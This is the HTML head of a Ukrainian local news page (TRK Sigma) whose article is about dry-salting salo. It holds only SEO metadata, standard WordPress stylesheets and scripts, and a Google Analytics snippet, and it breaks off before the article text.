

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/korisne/dim/139645-yak-zasoliti-salo-suxim-sposobom-texniki-ta-recepti-dlya-vdalogo-konservuvannya-smachnogo-produktu/
body_size: 41355
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Як засолити сало сухим способом: техніки та рецепти для вдалого консервування смачного продукту</title>
<meta name="description" content="Сало - це один з найпопулярніших продуктів в українській кухні. Засолене сало має неповторний смак і аромат, які підкреслюються за допомогою спецій та"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/korisne/dim/139645-yak-zasoliti-salo-suxim-sposobom-texniki-ta-recepti-dlya-vdalogo-konservuvannya-smachnogo-produktu/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Як засолити сало сухим способом: техніки та рецепти для вдалого консервування смачного продукту" />
<meta property="og:description" content="Сало - це один з найпопулярніших продуктів в українській кухні. Засолене сало має неповторний смак і аромат, які підкреслюються за допомогою спецій та" />
<meta property="og:url" content="https://sigmatv.net.ua/korisne/dim/139645-yak-zasoliti-salo-suxim-sposobom-texniki-ta-recepti-dlya-vdalogo-konservuvannya-smachnogo-produktu/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Дім" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="240" />
<meta property="og:image:alt" content="Як засолити сало сухим способом: техніки та рецепти для вдалого консервування смачного продукту" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-11-13T11:38:32+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Як засолити сало сухим способом: техніки та рецепти для вдалого консервування смачного продукту" />
<meta name="twitter:description" content="Сало - це один з найпопулярніших продуктів в українській кухні. Засолене сало має неповторний смак і аромат, які підкреслюються за допомогою спецій та" />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://images.unian.net/photos/2023_01/thumb_files/400_0_1674424472-2084.jpg?r=689090","url":"https://images.unian.net/photos/2023_01/thumb_files/400_0_1674424472-2084.jpg?r=689090","width":"200","height":"200","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/korisne/dim/139645-yak-zasoliti-salo-suxim-sposobom-texniki-ta-recepti-dlya-vdalogo-konservuvannya-smachnogo-produktu/#webpage","url":"https://sigmatv.net.ua/korisne/dim/139645-yak-zasoliti-salo-suxim-sposobom-texniki-ta-recepti-dlya-vdalogo-konservuvannya-smachnogo-produktu/","name":"\u042f\u043a \u0437\u0430\u0441\u043e\u043b\u0438\u0442\u0438 \u0441\u0430\u043b\u043e \u0441\u0443\u0445\u0438\u043c \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u043c: \u0442\u0435\u0445\u043d\u0456\u043a\u0438 \u0442\u0430 \u0440\u0435\u0446\u0435\u043f\u0442\u0438 \u0434\u043b\u044f \u0432\u0434\u0430\u043b\u043e\u0433\u043e \u043a\u043e\u043d\u0441\u0435\u0440\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0441\u043c\u0430\u0447\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0443","datePublished":"2022-11-13T11:38:32+02:00","dateModified":"2022-11-13T11:38:32+02:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://images.unian.net/photos/2023_01/thumb_files/400_0_1674424472-2084.jpg?r=689090"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/korisne/dim/139645-yak-zasoliti-salo-suxim-sposobom-texniki-ta-recepti-dlya-vdalogo-konservuvannya-smachnogo-produktu/#author","name":"News","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3775076b7163e203d86d9034ddeb8b8f?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/3775076b7163e203d86d9034ddeb8b8f?s=96&amp;d=blank&amp;r=g","caption":"News","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u042f\u043a \u0437\u0430\u0441\u043e\u043b\u0438\u0442\u0438 \u0441\u0430\u043b\u043e \u0441\u0443\u0445\u0438\u043c \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u043c: \u0442\u0435\u0445\u043d\u0456\u043a\u0438 \u0442\u0430 \u0440\u0435\u0446\u0435\u043f\u0442\u0438 \u0434\u043b\u044f \u0432\u0434\u0430\u043b\u043e\u0433\u043e \u043a\u043e\u043d\u0441\u0435\u0440\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0441\u043c\u0430\u0447\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0443","datePublished":"2022-11-13T11:38:32+02:00","dateModified":"2022-11-13T11:38:32+02:00","author":{"@id":"https://sigmatv.net.ua/korisne/dim/139645-yak-zasoliti-salo-suxim-sposobom-texniki-ta-recepti-dlya-vdalogo-konservuvannya-smachnogo-produktu/#author","name":"News"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u0421\u0430\u043b\u043e - \u0446\u0435 \u043e\u0434\u0438\u043d \u0437 \u043d\u0430\u0439\u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0456\u0448\u0438\u0445 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0456\u0432 \u0432 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456\u0439 \u043a\u0443\u0445\u043d\u0456. \u0417\u0430\u0441\u043e\u043b\u0435\u043d\u0435 \u0441\u0430\u043b\u043e \u043c\u0430\u0454 \u043d\u0435\u043f\u043e\u0432\u0442\u043e\u0440\u043d\u0438\u0439 \u0441\u043c\u0430\u043a \u0456 \u0430\u0440\u043e\u043c\u0430\u0442, \u044f\u043a\u0456 \u043f\u0456\u0434\u043a\u0440\u0435\u0441\u043b\u044e\u044e\u0442\u044c\u0441\u044f \u0437\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u043e\u044e \u0441\u043f\u0435\u0446\u0456\u0439 \u0442\u0430","name":"\u042f\u043a \u0437\u0430\u0441\u043e\u043b\u0438\u0442\u0438 \u0441\u0430\u043b\u043e \u0441\u0443\u0445\u0438\u043c \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u043c: \u0442\u0435\u0445\u043d\u0456\u043a\u0438 \u0442\u0430 \u0440\u0435\u0446\u0435\u043f\u0442\u0438 \u0434\u043b\u044f \u0432\u0434\u0430\u043b\u043e\u0433\u043e \u043a\u043e\u043d\u0441\u0435\u0440\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0441\u043c\u0430\u0447\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0443","@id":"https://sigmatv.net.ua/korisne/dim/139645-yak-zasoliti-salo-suxim-sposobom-texniki-ta-recepti-dlya-vdalogo-konservuvannya-smachnogo-produktu/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/korisne/dim/139645-yak-zasoliti-salo-suxim-sposobom-texniki-ta-recepti-dlya-vdalogo-konservuvannya-smachnogo-produktu/#webpage"},"image":{"@id":"https://images.unian.net/photos/2023_01/thumb_files/400_0_1674424472-2084.jpg?r=689090"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/korisne/dim/139645-yak-zasoliti-salo-suxim-sposobom-texniki-ta-recepti-dlya-vdalogo-konservuvannya-smachnogo-produktu/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="16d6eeee03982155901ef3fd-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="16d6eeee03982155901ef3fd-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="16d6eeee03982155901ef3fd-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="16d6eeee03982155901ef3fd-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="16d6eeee03982155901ef3fd-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="16d6eeee03982155901ef3fd-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="16d6eeee03982155901ef3fd-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="16d6eeee03982155901ef3fd-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="16d6eeee03982155901ef3fd-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="16d6eeee03982155901ef3fd-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="16d6eeee03982155901ef3fd-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
